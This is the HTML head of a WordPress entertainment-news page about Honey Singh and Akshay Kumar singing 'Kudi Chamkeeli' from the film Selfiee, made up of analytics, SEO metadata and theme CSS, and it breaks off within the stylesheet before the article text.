

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/
body_size: 37832
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar-780x470.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane. - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane. - Asian Life Style Magazine" />
	<meta property="og:description" content="Akshay Kumar and Honey Singh got together to sing the song &#8220;Kudi Chamkeeli&#8221; from the upcoming movie &#8220;Selfiee&#8221; on the spot. The movie&#8217;s song was released to the public on Saturday. Honey for Selfiee wrote, sang, and put together the music for Kudi Chamkeeli. The singer-composer also made a cameo appearance in the music video, &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2023-02-21T10:40:00+00:00" />
	<meta property="article:modified_time" content="2023-02-21T10:40:08+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar.jpg" />
	<meta property="og:image:width" content="896" />
	<meta property="og:image:height" content="568" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane.","datePublished":"2023-02-21T10:40:00+00:00","dateModified":"2023-02-21T10:40:08+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/"},"wordCount":414,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar.jpg","articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/","url":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/","name":"Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane. - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar.jpg","datePublished":"2023-02-21T10:40:00+00:00","dateModified":"2023-02-21T10:40:08+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar.jpg","width":896,"height":568,"caption":"Honey Singh and Akshay Kumar"},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane."}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane. Comments Feed" href="https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fhoney-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fhoney-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li 